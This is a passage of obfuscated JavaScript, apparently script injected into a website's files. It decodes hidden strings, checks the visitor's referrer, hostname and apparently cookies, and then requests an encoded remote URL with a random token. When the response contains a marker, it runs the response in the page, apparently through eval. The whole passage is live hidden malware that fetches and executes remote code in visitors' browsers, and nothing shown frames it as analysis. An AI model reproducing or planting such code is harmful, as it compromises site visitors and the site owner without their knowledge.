U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};